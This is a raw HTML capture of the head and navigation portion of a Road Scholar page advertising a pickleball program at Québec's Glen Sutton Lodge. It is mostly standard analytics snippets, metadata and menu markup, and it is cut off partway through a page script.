

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge?ite=6018&ito=741&itq=f76cba59-95f7-4644-b510-afa9321cd060&itx%5Bidio%5D=35968829
body_size: 96438
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge" />
        <meta property="idio:destination" content="Qu&#xE9;bec" /> 
        <meta property="idio:primaryTag" content="Pickleball" />
        <meta property="idio:programDestination" content="Qu&#xE9;bec" />
        <meta property="idio:programPrimaryTag" content="Pickleball" />
        <meta property="idio:programStartingPrice" content="2599" />
        <meta property="idio:programNumber" content="24586" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.88" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge" />
        <meta property="og:title" content="Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge" />
        <meta name="keywords" />
        <meta property="og:description" content="Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game." />
        <meta name="description" content="Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"5e78e963afe84681864724e4f977c74e","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"5e78e963afe84681864724e4f977c74e"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'dab7c5b8-68e7-4922-b88e-7c3ebcf7767e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 01:46:05 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
